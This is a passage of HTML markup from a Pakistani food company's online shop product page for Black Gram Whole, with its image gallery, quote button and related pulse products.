	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item">FACILITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item">CAREER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item" tabindex="-1">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item" tabindex="-1">GROUP COMPANIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item" tabindex="-1">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item" tabindex="-1">MESSAGES OF BOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item" tabindex="-1">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item" tabindex="-1">FACILITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item" tabindex="-1">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item" tabindex="-1">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item" tabindex="-1">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item" tabindex="-1">CAREER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebf8a13" data-id="ebf8a13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee99f8f toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ee99f8f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<div class="section section_product_before_tabs"><div class="section_wrapper no-bebuilder-section clearfix"><div class="woocommerce-notices-wrapper"></div>
<div id="product-3321" class="style- product type-product post-3321 status-publish first instock product_cat-pulses product_tag-whole has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="https://perfectfood.com.pk/product/green-gram-whole/"><span class="button_icon"><i class="icon-left-open" aria-label="previous post"></i></span></a></li><li class="next"><a class="button default the-icon" href="https://perfectfood.com.pk/product/green-gram-washed/"><span class="button_icon"><i class="icon-right-open" aria-label="next post"></i></span></a></li></ul><a class="list-nav" href="https://perfectfood.com.pk/products/"><i class="icon-layout" aria-hidden="true"></i>Show all</a></div>
	<div class="product_wrapper clearfix">

		<div class="product_image_wrapper column one-second">
			<div class="mcb-column-inner clearfix">

				
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images mfn-product-has-gallery " data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	
	
	<figure class="woocommerce-product-gallery__wrapper" data-columns="4">

		<div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-300x300.jpg" data-thumb-alt="Black Gram" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-1024x1024.jpg 1024w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-500x500.jpg 500w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram.jpg 1200w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram.jpg"><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-800x800.jpg" class="wp-post-image" alt="Black Gram" data-caption="" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram-500x500.jpg 500w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-300x300.jpg" data-thumb-alt="Black Gram Bag" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-500x500.jpg 500w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram.jpg 600w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram.jpg"><img width="600" height="600" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram.jpg" class="" alt="Black Gram Bag" data-caption="" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-500x500.jpg 500w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bengal-gram-80x80.jpg 80w" sizes="(max-width:767px) 480px, 600px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-300x300.jpg" data-thumb-alt="Black Gram Bowl" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-500x500.jpg 500w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1.jpg 995w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1.jpg"><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-800x800.jpg" class="" alt="Black Gram Bowl" data-caption="" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1.jpg" data-large_image_width="995" data-large_image_height="995" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/chana-sabut-kala-500x500-1-500x500.jpg 500w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div>
			</figure>

</div>


			</div>
		</div>

		<div class="entry-summary column one-second">
			<div class="mcb-column-inner">

				<h1 class="product_title entry-title">
	Black Gram Whole</h1>
<p class="price"></p>
<div class="yith-ywraq-add-to-quote add-to-quote-3321">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="3321" data-wp_nonce="5ca9027ffc">Add to quote</a>
<img src="https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://perfectfood.com.pk/product-category/pulses/" rel="tag">Pulses</a></span>
	<span class="tagged_as">Tag: <a href="https://perfectfood.com.pk/product-tag/whole/" rel="tag">Whole</a></span>
	
</div>

			</div>
		</div>

		<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
	</div>

	
	
	<section class="related products">

					<h3>Related products</h3>
		
		
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products  ">

			
					<li class="isotope-item align-center product type-product post-3306 status-publish first instock product_cat-pulses product_tag-whole has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/kabuli-chick-peas/" aria-label="Kabuli Chick Peas" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kabuli Chick Peas" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kabuli-Chick-Peas-2-500x500.jpg 500w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/kabuli-chick-peas/" data-quantity="1" data-product_id="3306" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/kabuli-chick-peas/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/kabuli-chick-peas/" aria-label="Kabuli Chick Peas" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/kabuli-chick-peas/">Kabuli Chick Peas</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/kabuli-chick-peas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3306" data-quantity="1" class="button product_type_simple" data-product_id="3306" data-product_sku="" aria-label="Read more about &ldquo;Kabuli Chick Peas&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3306" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3314 status-publish instock product_cat-pulses product_tag-whole shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/bengal-gram/" aria-label="Bengal Gram" tabindex="-1"><div class="mask"></div><img width="512" height="512" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder.jpg" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder.jpg 512w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-500x500.jpg 500w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-80x80.jpg 80w" sizes="(max-width:767px) 480px, 512px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/bengal-gram/" data-quantity="1" data-product_id="3314" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/bengal-gram/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/bengal-gram/" aria-label="Bengal Gram" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/bengal-gram/">Bengal Gram</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/bengal-gram/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3314" data-quantity="1" class="button product_type_simple" data-product_id="3314" data-product_sku="" aria-label="Read more about &ldquo;Bengal Gram&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3314" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3322 status-publish instock product_cat-pulses product_tag-whole has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/green-gram-washed/" aria-label="Green Gram Washed" tabindex="-1"><div class="mask"></div><img width="628" height="628" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/green_gram_washed-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Gram Mung Bean" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/green_gram_washed-1.jpg 628w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_gram_washed-1-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_gram_washed-1-500x500.jpg 500w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_gram_washed-1-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_gram_washed-1-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_gram_washed-1-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_gram_washed-1-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_gram_washed-1-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_gram_washed-1-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_gram_washed-1-600x600.jpg 600w" sizes="(max-width:767px) 480px, 628px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/green-gram-washed/" data-quantity="1" data-product_id="3322" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/green-gram-washed/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/green-gram-washed/" aria-label="Green Gram Washed" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/green-gram-washed/">Green Gram Washed</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/green-gram-washed/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3322" data-quantity="1" class="button product_type_simple" data-product_id="3322" data-product_sku="" aria-label="Read more about &ldquo;Green Gram Washed&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3322" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
		
	</ul>
</div>
	</section>
	
</div>

</div></div>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
			
			</div>

		</main>

		
	</div>
</div>

		<footer data-elementor-type="footer" data-elementor-id="3125" class="elementor elementor-3125 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2a24b elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e2a24b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a7f594" data-id="9a7f594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5392f5d elementor-widget elementor-widget-image" data-id="5392f5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="258" height="166" src="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png" class="attachment-large size-large wp-image-48" alt="Leaf Footer Image" srcset="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png 258w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-227x146.png 227w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-50x32.png 50w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-117x75.png 117w" sizes="(max-width:767px) 258px, 258px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16ef5ff elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16ef5ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8ab8a3c" data-id="8ab8a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53b975a elementor-widget elementor-widget-image" data-id="53b975a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="234" height="50" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png" class="attachment-full size-full wp-image-2470" alt="PFI Logo Horizontal" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png 234w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-50x11.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-150x32.png 150w" sizes="(max-width:767px) 234px, 234px" />															</div>
				</div>
